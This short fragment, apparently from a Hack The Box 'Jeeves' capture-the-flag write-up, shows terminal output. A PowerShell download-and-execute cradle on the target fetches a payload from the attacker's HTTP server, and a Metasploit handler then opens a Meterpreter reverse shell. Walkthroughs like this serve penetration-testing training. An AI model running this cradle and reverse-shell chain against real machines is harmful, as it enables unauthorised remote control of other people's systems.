 root@Kali: ~/hackthebox/jeeves
PS C:\Users\Administrator\.jenkins>IEX(New-Object Net.WebClient).downloadString('http://10.10.16.117/powershell_attack.txt')
root@Kali:~/hackthebox/jeeves# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.63 - - [18/Jul/2020 16:18:30] "GET /powershell_attack.txt HTTP/1.1" 200 -
msf5 exploit(multi/handler) >
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 10.10.10.63
[*] Meterpreter session 1 opened (10.10.16.117:443 -> 10.10.10.63:49738) at 2020-07-18 16:18:45 -0300
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                    Information              Connection
--  ----  ----                    -----------              ----------
1         meterpreter x86/windows  JEEVES\kohsuke @ JEEVES  10.10.16.117:443 -> 10.10.10.63:49738 (10.10.10.63)